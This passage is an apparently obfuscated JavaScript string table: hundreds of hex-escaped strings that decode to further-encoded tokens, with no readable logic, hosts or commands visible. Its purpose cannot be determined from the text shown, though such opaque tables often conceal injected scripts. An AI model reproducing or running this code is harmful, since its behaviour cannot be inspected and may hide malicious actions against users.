\x46\x4a\x74\x63\x4c\x4a\x33\x64\x50\x47','\x61\x43\x6f\x37\x61\x53\x6b\x75','\x57\x51\x38\x6a\x43\x78\x31\x71','\x57\x4f\x64\x64\x55\x64\x46\x64\x52\x53\x6f\x35','\x57\x34\x56\x63\x4b\x76\x46\x64\x47\x74\x48\x79\x57\x35\x65\x2b\x6d\x38\x6b\x58\x78\x63\x4e\x64\x48\x6d\x6b\x67\x62\x4e\x5a\x64\x4c\x71\x78\x64\x54\x6d\x6b\x71\x70\x38\x6b\x69\x57\x50\x4e\x63\x4a\x43\x6f\x6a\x57\x4f\x30\x70\x57\x51\x44\x32\x6d\x32\x54\x5a\x6c\x31\x38\x71\x61\x78\x61\x70\x6e\x47\x54\x32\x46\x38\x6b\x46\x6b\x77\x52\x64\x4a\x38\x6b\x48\x57\x50\x58\x6e\x57\x50\x65\x66\x41\x4e\x6a\x4d\x7a\x57\x4a\x63\x53\x53\x6f\x6b\x71\x53\x6f\x64\x57\x35\x52\x63\x4e\x43\x6b\x51\x72\x6d\x6b\x74\x72\x43\x6f\x48\x57\x52\x4e\x63\x49\x63\x2f\x63\x50\x43\x6f\x34\x57\x35\x6a\x6d\x57\x37\x71\x2f\x6d\x76\x7a\x38\x57\x36\x50\x41\x57\x52\x4f\x74\x43\x53\x6f\x53\x70\x58\x31\x36\x74\x47\x44\x50\x57\x35\x7a\x78\x6f\x4a\x66\x55\x76\x65\x64\x64\x55\x38\x6b\x43\x43\x6d\x6b\x65\x57\x51\x47\x38\x57\x52\x4e\x63\x48\x66\x46\x63\x4e\x61\x37\x64\x4d\x59\x69\x55\x6d\x43\x6f\x4a\x71\x53\x6f\x6a\x6d\x75\x76\x72\x57\x36\x78\x63\x4c\x58\x57\x59\x6d\x49\x50\x31\x57\x36\x79\x32\x72\x32\x2f\x63\x48\x4c\x31\x4b\x6e\x77\x46\x63\x4d\x38\x6f\x69\x45\x38\x6f\x70\x57\x51\x43\x35\x46\x43\x6f\x64\x43\x43\x6f\x66\x72\x75\x47\x44\x57\x34\x50\x51\x43\x38\x6b\x69\x57\x52\x74\x63\x52\x4c\x61\x52\x57\x4f\x42\x64\x52\x59\x54\x6e\x6d\x38\x6b\x44\x77\x38\x6b\x56\x57\x35\x53\x67\x45\x53\x6b\x75\x57\x51\x71\x76\x77\x6d\x6f\x6e\x72\x53\x6f\x71\x57\x52\x6e\x31\x6f\x4c\x6c\x64\x50\x38\x6b\x33\x57\x34\x6e\x44\x73\x53\x6f\x56\x71\x53\x6f\x73\x57\x4f\x69\x71\x57\x50\x33\x63\x53\x6d\x6f\x32\x57\x50\x4a\x64\x53\x4b\x31\x6c\x57\x36\x58\x56\x57\x51\x57\x2f\x57\x52\x2f\x64\x51\x38\x6b\x55\x57\x50\x79\x7a\x57\x37\x6c\x64\x52\x38\x6f\x2b\x57\x51\x30\x6c\x67\x53\x6f\x71\x57\x37\x30\x74\x43\x38\x6b\x51\x57\x4f\x69','\x57\x34\x6e\x48\x57\x52\x7a\x70\x65\x47','\x77\x6d\x6f\x6b\x68\x4b\x64\x63\x4f\x5a\x4f\x69\x57\x35\x4a\x63\x50\x62\x70\x63\x4f\x76\x42\x63\x4e\x61','\x57\x36\x4a\x63\x51\x53\x6b\x41\x57\x4f\x74\x64\x4d\x5a\x4b','\x57\x52\x4a\x64\x53\x43\x6f\x39\x57\x34\x56\x63\x4a\x78\x5a\x63\x49\x4e\x48\x5a\x69\x47\x57\x58\x57\x34\x2f\x64\x49\x6d\x6b\x6c\x57\x50\x37\x64\x56\x38\x6b\x34\x6a\x6d\x6b\x53\x43\x57','\x78\x4d\x4b\x76\x45\x43\x6f\x50\x57\x4f\x6c\x63\x52\x47','\x57\x4f\x43\x6a\x44\x33\x62\x4e\x57\x4f\x5a\x64\x47\x38\x6b\x68','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x64\x53\x4c\x52\x64\x4a\x6d\x6b\x56\x76\x53\x6f\x49\x69\x59\x34','\x68\x47\x4a\x63\x49\x4c\x48\x6f\x57\x34\x53','\x72\x38\x6f\x50\x57\x37\x6c\x63\x4a\x64\x44\x51\x72\x6d\x6f\x42','\x57\x50\x4a\x63\x54\x31\x4a\x64\x4d\x6d\x6f\x4c','\x62\x6d\x6b\x73\x45\x58\x6c\x63\x4b\x47','\x57\x50\x57\x6b\x73\x53\x6b\x4a\x65\x47','\x57\x36\x4a\x63\x53\x43\x6b\x42\x57\x4f\x6d\x50\x63\x53\x6b\x56\x6e\x43\x6b\x4e','\x57\x35\x6a\x39\x76\x67\x2f\x63\x52\x62\x2f\x63\x51\x57','\x57\x50\x37\x63\x51\x66\x6c\x64\x4d\x53\x6f\x2b\x57\x36\x4e\x63\x51\x53\x6f\x30\x57\x37\x44\x53','\x62\x53\x6f\x65\x6e\x6d\x6b\x5a\x43\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x53\x6f\x39\x57\x50\x48\x37\x75\x38\x6b\x2f','\x57\x52\x39\x42\x57\x4f\x57\x47\x69\x53\x6f\x45','\x57\x52\x4b\x65\x43\x43\x6b\x37\x67\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x61','\x57\x4f\x78\x64\x56\x72\x5a\x64\x52\x53\x6f\x39','\x57\x4f\x4a\x64\x52\x62\x4f','\x57\x36\x30\x48\x66\x6d\x6b\x41\x73\x61','\x57\x50\x58\x68\x57\x4f\x30\x34\x69\x71','\x57\x35\x50\x75\x57\x52\x72\x54\x62\x47','\x57\x36\x62\x61\x57\x36\x44\x55\x6e\x47','\x6f\x78\x52\x64\x53\x6d\x6f\x35\x74\x57','\x45\x43\x6b\x50\x76\x53\x6f\x56\x72\x38\x6b\x70\x57\x37\x37\x64\x52\x58\x64\x63\x4f\x53\x6f\x46\x77\x53\x6f\x79\x57\x50\x37\x63\x56\x38\x6f\x6d\x57\x51\x4c\x4d','\x57\x51\x76\x6e\x57\x52\x75\x63\x69\x43\x6f\x70\x57\x51\x5a\x63\x47\x61','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x48\x6d\x6f\x54\x57\x50\x7a\x37\x70\x6d\x6b\x67\x57\x35\x33\x63\x4c\x63\x42\x63\x55\x53\x6f\x50\x57\x51\x70\x63\x50\x57\x62\x32\x57\x37\x31\x38\x57\x50\x79\x35\x62\x53\x6b\x2b\x66\x71\x33\x64\x50\x6d\x6f\x4e\x65\x47\x58\x66\x69\x71','\x57\x51\x78\x63\x4f\x6d\x6b\x55\x57\x50\x69\x4a\x61\x6d\x6b\x55\x6d\x38\x6b\x4a\x68\x6d\x6b\x45\x57\x37\x52\x63\x48\x38\x6f\x30\x44\x61','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74','\x57\x51\x65\x30\x57\x34\x76\x6c\x57\x35\x68\x63\x53\x58\x43\x49\x57\x50\x4c\x70\x57\x52\x53\x68\x57\x36\x57','\x57\x52\x54\x63\x57\x4f\x39\x69\x6c\x61','\x73\x53\x6f\x32\x76\x58\x42\x63\x50\x47','\x57\x4f\x43\x62\x44\x6d\x6b\x66\x6f\x43\x6f\x42\x57\x50\x4e\x64\x4e\x38\x6f\x36\x57\x50\x6d\x68\x64\x61','\x63\x6d\x6b\x62\x79\x33\x35\x54','\x69\x4c\x6c\x64\x47\x6d\x6f\x76\x76\x6d\x6f\x4b\x57\x51\x2f\x64\x4d\x65\x61\x35\x46\x53\x6b\x61','\x61\x38\x6f\x61\x68\x53\x6b\x31\x57\x35\x6d\x62','\x57\x36\x37\x63\x52\x6d\x6b\x2f\x79\x47','\x57\x51\x64\x64\x47\x71\x46\x63\x4a\x77\x65','\x57\x37\x57\x44\x43\x67\x76\x64\x57\x50\x4e\x64\x4e\x53\x6b\x62','\x57\x4f\x74\x63\x48\x43\x6b\x58\x57\x36\x30\x57\x71\x61\x43','\x71\x6d\x6b\x74\x66\x47','\x57\x34\x7a\x53\x57\x52\x7a\x51\x66\x47','\x77\x47\x42\x64\x50\x53\x6f\x6a\x45\x57','\x57\x34\x66\x2f\x57\x34\x6a\x78\x66\x71','\x6b\x43\x6f\x62\x57\x34\x4b\x65\x57\x35\x34','\x78\x77\x34\x64\x42\x38\x6f\x4c','\x62\x31\x33\x64\x50\x43\x6b\x52\x57\x51\x64\x64\x52\x38\x6f\x6d\x57\x50\x61','\x6b\x38\x6f\x52\x57\x35\x4b\x4c\x57\x36\x75','\x57\x37\x35\x53\x57\x51\x54\x34\x6e\x53\x6b\x5a\x67\x33\x4a\x63\x50\x38\x6f\x79','\x71\x38\x6b\x37\x67\x62\x6a\x43','\x57\x50\x70\x63\x4e\x53\x6b\x43\x57\x52\x46\x63\x4f\x57','\x57\x4f\x65\x42\x57\x34\x6e\x4a\x57\x35\x69','\x43\x38\x6f\x42\x68\x30\x68\x63\x49\x57','\x57\x4f\x6c\x63\x4b\x6d\x6b\x77','\x57\x37\x68\x64\x51\x38\x6b\x54\x57\x51\x33\x63\x50\x57','\x57\x37\x50\x72\x42\x43\x6b\x41\x69\x38\x6b\x78\x66\x62\x6a\x7a\x57\x4f\x70\x63\x56\x43\x6b\x76\x62\x43\x6b\x41\x70\x6d\x6b\x2b\x67\x57','\x57\x4f\x37\x63\x47\x53\x6b\x50\x57\x34\x75\x71','\x57\x36\x6a\x36\x57\x51\x31\x59\x6b\x6d\x6b\x69','\x6f\x38\x6b\x78\x72\x31\x4c\x4d\x6f\x6d\x6b\x50','\x57\x37\x50\x75\x57\x34\x44\x71\x6e\x47','\x57\x50\x52\x64\x52\x5a\x56\x63\x4d\x68\x47','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x52\x2f\x64\x4a\x64\x34','\x57\x37\x50\x75\x57\x35\x6e\x61\x6f\x47','\x57\x51\x61\x4b\x57\x35\x66\x77\x57\x34\x42\x63\x55\x63\x69\x76\x57\x4f\x58\x75\x57\x51\x4f\x64\x57\x36\x58\x54','\x57\x34\x76\x4e\x73\x67\x68\x63\x52\x72\x52\x63\x4a\x76\x78\x64\x47\x43\x6b\x4e\x75\x6d\x6f\x4e\x6d\x47','\x6e\x6d\x6b\x41\x57\x37\x62\x77\x68\x47','\x57\x35\x62\x52\x73\x65\x56\x63\x4f\x62\x78\x63\x4f\x61','\x63\x38\x6b\x74\x67\x38\x6f\x48\x66\x73\x68\x63\x56\x64\x62\x2b\x66\x47\x39\x5a\x41\x57','\x72\x73\x70\x64\x4c\x43\x6f\x36\x42\x38\x6b\x76','\x57\x52\x6a\x6e\x42\x43\x6b\x68\x46\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4c\x37\x63\x4f\x77\x61\x7a\x57\x37\x61','\x57\x50\x46\x63\x49\x43\x6b\x59\x57\x50\x42\x63\x53\x47','\x57\x4f\x70\x63\x48\x38\x6b\x57\x57\x4f\x57\x65','\x57\x37\x68\x63\x51\x53\x6b\x6f\x57\x50\x37\x64\x4e\x71','\x57\x36\x76\x7a\x6d\x48\x4e\x64\x4a\x61','\x57\x51\x4e\x64\x4b\x61\x74\x63\x52\x4d\x38\x77\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x57\x52\x5a\x63\x4f\x31\x78\x64\x4c\x43\x6f\x38','\x57\x36\x31\x61\x57\x35\x37\x64\x52\x31\x34','\x6d\x6d\x6f\x77\x62\x53\x6b\x63\x57\x35\x47','\x57\x51\x69\x70\x6c\x62\x4f\x65','\x7a\x67\x68\x64\x55\x43\x6f\x43\x72\x57','\x57\x51\x46\x64\x4a\x47\x68\x63\x53\x4c\x71','\x57\x4f\x43\x6d\x44\x38\x6b\x78\x65\x38\x6f\x63\x57\x50\x56\x64\x54\x47','\x57\x34\x30\x68\x67\x53\x6b\x63\x43\x53\x6b\x76\x57\x35\x48\x74\x73\x53\x6f\x6c','\x57\x36\x62\x41\x57\x4f\x31\x30\x6d\x71','\x74\x53\x6f\x46\x63\x75\x68\x63\x55\x59\x75','\x71\x38\x6f\x49\x6a\x30\x6c\x63\x49\x57','\x67\x43\x6b\x31\x76\x57\x68\x63\x49\x47','\x69\x53\x6b\x31\x46\x74\x70\x63\x55\x49\x46\x64\x4d\x4d\x56\x64\x53\x71','\x57\x52\x48\x72\x57\x4f\x47','\x57\x37\x76\x68\x57\x35\x70\x64\x4d\x32\x42\x64\x48\x4a\x46\x64\x4d\x38\x6b\x51\x62\x61','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x4c\x57\x50\x39\x75\x63\x43\x6f\x4e\x7a\x62\x33\x64\x47\x49\x69\x2b\x57\x36\x64\x63\x52\x6d\x6f\x79\x69\x71\x56\x63\x4d\x6d\x6b\x75\x6c\x53\x6f\x35\x57\x37\x4b\x5a\x57\x34\x54\x56\x57\x52\x37\x63\x54\x6d\x6f\x44\x57\x51\x38\x4a\x57\x37\x5a\x63\x56\x6d\x6b\x49\x57\x50\x76\x53\x57\x50\x72\x52\x44\x53\x6b\x48\x57\x51\x79\x74\x79\x38\x6b\x54\x57\x4f\x4b','\x57\x35\x6a\x66\x57\x37\x4a\x64\x55\x31\x37\x64\x48\x47','\x6e\x43\x6b\x4a\x57\x34\x62\x76\x61\x6d\x6b\x67','\x57\x50\x52\x64\x4e\x58\x4a\x64\x50\x38\x6f\x69\x74\x5a\x5a\x63\x54\x71','\x57\x36\x71\x66\x68\x6d\x6b\x69\x44\x61','\x57\x37\x56\x63\x52\x6d\x6b\x64\x57\x4f\x6c\x64\x4d\x5a\x4e\x64\x4f\x5a\x79\x33\x7a\x31\x71','\x64\x38\x6b\x56\x46\x59\x2f\x63\x48\x57','\x6c\x53\x6b\x61\x72\x72\x54\x47\x6b\x43\x6b\x49\x57\x34\x66\x70\x57\x52\x78\x63\x4a\x53\x6b\x73\x6e\x75\x61\x56\x68\x74\x64\x64\x48\x30\x74\x63\x4d\x53\x6f\x78\x70\x61','\x57\x50\x43\x2f\x78\x38\x6b\x66\x61\x71','\x57\x34\x58\x4b\x70\x73\x70\x64\x56\x68\x34\x72\x57\x51\x64\x63\x4a\x65\x42\x64\x4e\x43\x6f\x75\x79\x5a\x47','\x7a\x6d\x6b\x4a\x78\x6d\x6f\x55\x74\x71','\x57\x51\x2f\x63\x56\x68\x2f\x63\x47\x6d\x6b\x49','\x57\x37\x2f\x63\x4f\x43\x6b\x37\x7a\x6d\x6f\x49','\x66\x38\x6b\x57\x6e\x38\x6f\x46\x57\x51\x30\x66\x57\x37\x75\x49\x6e\x4a\x35\x67\x57\x4f\x68\x64\x4d\x78\x65','\x57\x37\x6a\x43\x57\x34\x6e\x61\x6d\x61','\x6b\x53\x6b\x39\x74\x4c\x66\x62','\x74\x4d\x6d\x2f\x44\x38\x6f\x2f\x57\x4f\x2f\x63\x54\x53\x6f\x4f\x61\x38\x6b\x35\x57\x4f\x38\x59\x61\x75\x6d\x38\x57\x52\x71\x47','\x57\x51\x37\x63\x47\x66\x2f\x63\x54\x43\x6b\x30','\x76\x67\x68\x64\x50\x53\x6f\x73\x46\x57','\x57\x36\x54\x58\x7a\x4a\x74\x63\x52\x71','\x57\x37\x74\x64\x4e\x6d\x6b\x55\x57\x4f\x6c\x63\x47\x47','\x73\x38\x6f\x30\x57\x36\x5a\x63\x47\x71','\x6e\x43\x6b\x70\x73\x71\x5a\x63\x49\x47','\x57\x4f\x42\x64\x55\x49\x52\x63\x4c\x4c\x43','\x57\x52\x4e\x63\x4d\x30\x4a\x63\x48\x38\x6b\x2f\x57\x50\x75','\x57\x51\x65\x30\x57\x36\x39\x71\x57\x36\x30','\x57\x50\x2f\x63\x51\x76\x46\x64\x4e\x6d\x6f\x37','\x57\x34\x35\x39\x57\x35\x64\x64\x49\x76\x37\x64\x48\x73\x43','\x72\x38\x6f\x4c\x57\x36\x46\x63\x4a\x63\x62\x51\x76\x71','\x76\x4d\x6d\x75','\x57\x34\x76\x74\x57\x35\x5a\x64\x56\x67\x65','\x6b\x72\x4a\x63\x4b\x31\x54\x68\x57\x34\x53\x6e\x46\x71\x78\x64\x4a\x43\x6b\x2b\x6a\x43\x6f\x6d\x6e\x47','\x57\x51\x56\x64\x4f\x62\x5a\x63\x53\x4d\x47','\x57\x34\x7a\x42\x6c\x64\x74\x64\x47\x71','\x57\x50\x75\x6e\x46\x38\x6b\x58\x68\x6d\x6f\x78\x57\x4f\x33\x64\x4f\x71','\x66\x38\x6f\x6a\x61\x38\x6b\x68\x57\x35\x43','\x57\x50\x52\x63\x55\x65\x78\x64\x4b\x53\x6f\x34\x57\x36\x4e\x63\x51\x38\x6f\x6f\x57\x35\x35\x66\x62\x71','\x57\x50\x5a\x64\x53\x48\x4e\x64\x53\x6d\x6f\x4b','\x57\x51\x37\x63\x50\x53\x6b\x6f\x57\x50\x71\x54\x61\x6d\x6b\x55','\x78\x4d\x42\x64\x52\x53\x6f\x6e\x78\x57','\x57\x51\x62\x30\x57\x50\x69\x75\x6c\x71','\x6e\x38\x6f\x4f\x68\x38\x6f\x36\x77\x38\x6b\x5a\x57\x51\x42\x64\x54\x48\x70\x63\x50\x43\x6b\x61','\x67\x43\x6b\x4a\x46\x49\x37\x63\x4e\x73\x5a\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x61','\x67\x53\x6f\x4d\x62\x38\x6b\x64\x74\x64\x6d','\x57\x35\x74\x63\x4e\x38\x6b\x46\x57\x4f\x78\x64\x48\x57','\x71\x6d\x6f\x4f\x57\x36\x37\x63\x48\x64\x7a\x4a','\x57\x52\x65\x67\x57\x37\x31\x39\x57\x34\x43','\x57\x34\x50\x58\x57\x52\x2f\x64\x4e\x76\x71','\x57\x34\x31\x59\x57\x50\x64\x64\x4c\x4d\x42\x64\x4c\x77\x69\x4f\x57\x52\x70\x63\x49\x4d\x38\x4d\x57\x52\x78\x63\x56\x57\x57\x59\x63\x61','\x71\x53\x6b\x78\x61\x73\x57','\x57\x4f\x2f\x63\x55\x4b\x70\x64\x4e\x6d\x6f\x52\x57\x37\x47','\x57\x36\x68\x64\x51\x38\x6b\x38\x57\x52\x4f','\x6e\x4d\x52\x64\x51\x6d\x6f\x6e\x42\x43\x6b\x57\x57\x35\x70\x63\x55\x32\x61','\x57\x4f\x2f\x63\x51\x76\x4a\x64\x4e\x6d\x6f\x50\x57\x36\x4e\x63\x4b\x61','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4b\x77\x5a\x64\x4c\x75\x61\x42\x57\x52\x2f\x63\x4a\x4d\x6d\x49\x57\x51\x74\x63\x4c\x71','\x57\x37\x54\x66\x45\x68\x4e\x63\x4c\x61','\x57\x36\x56\x64\x54\x53\x6b\x39\x57\x51\x78\x64\x56\x4b\x53','\x57\x35\x6e\x62\x57\x36\x37\x64\x4a\x65\x78\x64\x4e\x43\x6b\x37\x46\x43\x6f\x46\x57\x4f\x58\x58','\x57\x35\x70\x63\x4c\x43\x6b\x68\x7a\x6d\x6f\x70','\x79\x77\x47\x73\x42\x6d\x6f\x39\x57\x34\x70\x63\x51\x53\x6f\x2f\x6b\x53\x6b\x47\x57\x34\x76\x31\x65\x67\x65\x56\x57\x51\x47\x57\x57\x37\x30\x70\x77\x6d\x6f\x66\x43\x47','\x6d\x38\x6f\x32\x6d\x53\x6b\x37\x57\x36\x79','\x70\x43\x6f\x38\x66\x6d\x6f\x77\x71\x61','\x57\x34\x76\x45\x57\x51\x35\x65\x6a\x71','\x6c\x38\x6f\x47\x68\x6d\x6f\x36','\x67\x43\x6b\x4b\x6b\x53\x6f\x5a\x57\x51\x34\x63\x57\x34\x4f\x2b','\x71\x6d\x6b\x62\x63\x38\x6f\x67\x68\x47','\x57\x37\x6a\x51\x57\x51\x57','\x63\x53\x6f\x39\x63\x6d\x6b\x73\x77\x72\x38','\x57\x4f\x68\x63\x50\x32\x52\x63\x4d\x43\x6b\x33','\x57\x52\x69\x55\x57\x34\x76\x50\x57\x35\x4a\x63\x56\x62\x4f\x74\x57\x4f\x4f','\x57\x37\x58\x5a\x57\x52\x35\x4b\x64\x47','\x57\x51\x62\x42\x57\x50\x79\x6b\x6e\x38\x6f\x6f','\x72\x74\x56\x64\x4a\x53\x6f\x33\x7a\x6d\x6b\x4d\x42\x47','\x6c\x4c\x37\x64\x47\x53\x6f\x7a\x43\x38\x6f\x53\x57\x50\x4a\x64\x50\x30\x61\x54\x45\x53\x6b\x45\x41\x4d\x43','\x61\x53\x6f\x2f\x68\x38\x6f\x36\x71\x61','\x57\x52\x72\x30\x57\x4f\x69\x61\x61\x61','\x65\x6d\x6f\x61\x57\x35\x47\x6a\x57\x36\x79','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x71\x6c\x64\x49\x77\x6d\x79\x63\x43\x6b\x6f\x6a\x66\x44\x32\x57\x37\x37\x63\x52\x65\x4e\x63\x4d\x43\x6f\x76\x57\x36\x4a\x64\x50\x5a\x5a\x63\x54\x49\x52\x63\x4e\x47','\x63\x43\x6b\x78\x7a\x47\x2f\x64\x52\x33\x7a\x54\x57\x50\x74\x64\x4f\x76\x37\x64\x50\x62\x4a\x64\x49\x61\x61\x32\x57\x35\x6a\x69\x43\x33\x56\x64\x4e\x43\x6f\x6f\x62\x6d\x6b\x4c\x78\x74\x42\x64\x51\x4e\x53\x78\x57\x35\x53','\x45\x6d\x6b\x6a\x42\x38\x6f\x6d\x73\x57','\x57\x35\x65\x4c\x6d\x38\x6b\x4d\x72\x61','\x6a\x48\x78\x63\x55\x4e\x6e\x6f','\x57\x37\x6e\x4f\x76\x4d\x46\x63\x53\x71\x78\x63\x4f\x75\x52\x64\x53\x6d\x6b\x56\x74\x43\x6f\x39','\x57\x52\x44\x5a\x71\x6d\x6b\x6f\x7a\x61','\x68\x53\x6b\x31\x41\x57','\x6b\x38\x6b\x61\x57\x37\x4c\x44','\x69\x53\x6f\x58\x64\x6d\x6f\x36\x72\x53\x6b\x7a','\x57\x35\x54\x54\x76\x61','\x57\x4f\x52\x64\x51\x48\x33\x63\x56\x66\x33\x64\x50\x43\x6f\x6f\x57\x51\x47','\x57\x51\x37\x63\x48\x38\x6b\x6e\x57\x52\x43\x6f','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76','\x7a\x53\x6f\x63\x57\x37\x68\x63\x4e\x49\x69','\x57\x4f\x4a\x63\x50\x6d\x6b\x73\x57\x35\x30\x73','\x57\x37\x68\x63\x50\x43\x6b\x43\x57\x52\x2f\x64\x54\x61','\x46\x57\x2f\x63\x47\x49\x62\x52\x57\x36\x6e\x2b\x57\x4f\x4e\x64\x55\x61\x37\x63\x4a\x53\x6f\x79','\x57\x4f\x79\x6d\x45\x53\x6b\x45\x69\x43\x6f\x64\x57\x50\x2f\x64\x56\x6d\x6f\x48\x57\x50\x34\x73\x67\x71','\x57\x50\x37\x63\x4b\x38\x6b\x43\x57\x37\x4f\x48\x76\x72\x56\x63\x52\x57','\x57\x36\x72\x6d\x7a\x71\x74\x63\x56\x47','\x71\x53\x6f\x72\x79\x72\x5a\x63\x51\x71','\x57\x36\x78\x63\x53\x6d\x6b\x37\x79\x53\x6f\x61\x57\x35\x6a\x4c\x57\x35\x6d','\x57\x35\x70\x63\x54\x43\x6b\x6e\x57\x34\x70\x64\x49\x47','\x57\x50\x4c\x4d\x42\x4a\x2f\x63\x48\x73\x4a\x63\x50\x57\x6a\x31\x57\x50\x68\x64\x4d\x61','\x65\x43\x6b\x4a\x46\x4a\x6d','\x75\x31\x53\x79\x77\x53\x6f\x7a','\x6d\x6d\x6b\x56\x76\x62\x6c\x63\x50\x57','\x6c\x31\x52\x64\x48\x38\x6f\x79','\x66\x43\x6f\x30\x57\x37\x79\x65\x57\x36\x69','\x57\x51\x42\x64\x55\x72\x52\x64\x48\x6d\x6f\x6e','\x6b\x6d\x6f\x37\x65\x43\x6f\x34\x71\x43\x6b\x74\x57\x52\x6c\x64\x54\x59\x78\x63\x50\x43\x6b\x6b\x74\x71','\x6d\x77\x68\x64\x51\x53\x6b\x2b\x57\x4f\x6d','\x57\x34\x50\x4b\x70\x73\x33\x64\x55\x33\x43\x4b','\x73\x43\x6b\x67\x78\x53\x6f\x58\x71\x57','\x71\x43\x6b\x65\x64\x73\x4b','\x57\x50\x70\x64\x4e\x48\x38','\x57\x37\x64\x63\x49\x6d\x6b\x4b\x57\x36\x37\x64\x56\x61','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x42\x63\x52\x72\x33\x64\x4d\x6d\x6f\x71\x77\x59\x30\x4a\x57\x35\x4f','\x57\x51\x56\x63\x4e\x66\x70\x63\x4c\x6d\x6b\x49\x57\x50\x35\x4e\x74\x61','\x57\x36\x48\x57\x6d\x71\x6c\x64\x54\x47','\x57\x50\x74\x64\x4c\x72\x5a\x64\x52\x38\x6f\x73\x44\x74\x56\x63\x54\x6d\x6f\x34','\x77\x38\x6b\x4d\x79\x6d\x6f\x54\x43\x61','\x57\x34\x6e\x69\x57\x35\x74\x64\x4d\x78\x38','\x57\x4f\x57\x73\x6f\x71\x71\x43','\x57\x4f\x42\x64\x4e\x57\x4e\x63\x51\x38\x6f\x46\x72\x59\x68\x63\x54\x6d\x6f\x36\x71\x6d\x6f\x6c\x57\x51\x68\x63\x47\x38\x6b\x49\x6d\x38\x6b\x46\x57\x37\x6c\x64\x54\x4c\x79\x65\x44\x6d\x6b\x69\x6d\x67\x4e\x64\x4c\x47\x34','\x57\x52\x62\x65\x7a\x6d\x6b\x62\x79\x6d\x6b\x45\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74','\x43\x66\x4a\x64\x4a\x6d\x6f\x76\x46\x53\x6f\x49\x57\x51\x33\x64\x53\x71','\x6f\x33\x37\x64\x51\x38\x6f\x4e\x74\x61','\x57\x52\x44\x2b\x57\x4f\x50\x64\x6f\x57','\x57\x37\x6c\x63\x4f\x43\x6b\x49\x41\x57','\x57\x4f\x68\x63\x4b\x38\x6b\x45\x57\x37\x47\x32\x73\x71','\x57\x34\x44\x4b\x42\x49\x78\x63\x52\x71','\x57\x36\x44\x74\x57\x35\x70\x64\x48\x31\x53','\x76\x38\x6b\x65\x62\x5a\x72\x44\x6f\x59\x69\x2f\x57\x37\x71','\x64\x6d\x6f\x58\x57\x34\x4f\x34\x57\x34\x61','\x6b\x31\x42\x64\x53\x53\x6b\x55\x57\x51\x78\x64\x50\x43\x6f\x37\x57\x4f\x69\x2f\x57\x52\x69\x38\x69\x71\x31\x7a\x57\x4f\x72\x65\x69\x77\x57','\x64\x6d\x6f\x55\x6f\x53\x6f\x44\x79\x71','\x57\x51\x47\x31\x57\x34\x72\x70\x57\x35\x53','\x57\x37\x76\x38\x57\x52\x4c\x38\x6d\x43\x6b\x69\x62\x47','\x57\x36\x58\x6d\x57\x35\x56\x64\x4e\x4b\x61','\x57\x37\x6c\x63\x55\x43\x6b\x47\x41\x43\x6f\x62\x57\x35\x72\x75\x57\x35\x6a\x45\x41\x43\x6b\x45\x57\x36\x74\x64\x53\x57','\x57\x52\x78\x64\x54\x62\x68\x63\x4c\x33\x4f','\x57\x37\x31\x79\x57\x50\x6e\x30\x62\x67\x6d\x57\x57\x36\x64\x63\x4e\x71','\x63\x38\x6b\x4a\x6c\x43\x6f\x33\x57\x52\x30\x6f\x57\x35\x43','\x57\x52\x78\x63\x54\x53\x6b\x58\x57\x52\x37\x63\x54\x57','\x68\x53\x6b\x30\x46\x73\x42\x63\x48\x59\x5a\x64\x54\x32\x64\x64\x55\x4a\x4f\x34\x57\x52\x69\x46\x61\x61','\x46\x6d\x6f\x43\x62\x76\x4a\x63\x4e\x71','\x72\x73\x4e\x63\x4e\x73\x39\x75','\x57\x34\x76\x42\x65\x73\x64\x64\x49\x57','\x42\x4b\x4a\x64\x49\x6d\x6f\x7a\x45\x43\x6f\x53\x57\x52\x53','\x73\x4b\x6c\x63\x48\x31\x7a\x71\x57\x4f\x65','\x57\x52\x61\x6c\x43\x75\x54\x65\x57\x4f\x46\x64\x51\x38\x6b\x62\x57\x36\x35\x69\x65\x43\x6b\x36\x6e\x6d\x6b\x4d','\x6f\x75\x42\x64\x50\x6d\x6b\x63\x57\x52\x38','\x57\x34\x54\x4f\x61\x48\x56\x64\x54\x47','\x66\x76\x4e\x64\x4a\x43\x6f\x45\x45\x43\x6f\x6d\x57\x52\x37\x64\x53\x65\x65\x50','\x57\x50\x50\x39\x42\x4a\x64\x63\x56\x77\x44\x4d\x57\x52\x2f\x64\x49\x4c\x70\x63\x4d\x38\x6f\x6a\x69\x63\x68\x64\x55\x57','\x72\x4a\x4a\x64\x4c\x43\x6f\x46\x42\x53\x6b\x76\x42\x47','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x34\x34\x55\x64\x38\x6b\x2f\x70\x38\x6b\x37\x6e\x53\x6b\x7a\x57\x37\x68\x63\x4a\x43\x6f\x58\x43\x72\x4a\x63\x51\x71','\x71\x64\x37\x64\x4a\x38\x6f\x44\x42\x57','\x57\x4f\x4e\x63\x4d\x43\x6b\x74\x57\x36\x4f\x56\x72\x62\x64\x63\x56\x32\x68\x63\x53\x38\x6b\x73\x6f\x38\x6b\x6a\x43\x38\x6f\x53','\x57\x37\x70\x63\x4a\x6d\x6b\x51\x57\x35\x68\x64\x4e\x61','\x75\x4a\x42\x64\x4b\x38\x6f\x59','\x57\x35\x39\x2f\x71\x59\x4e\x63\x53\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x6d\x6f\x4f\x57\x4f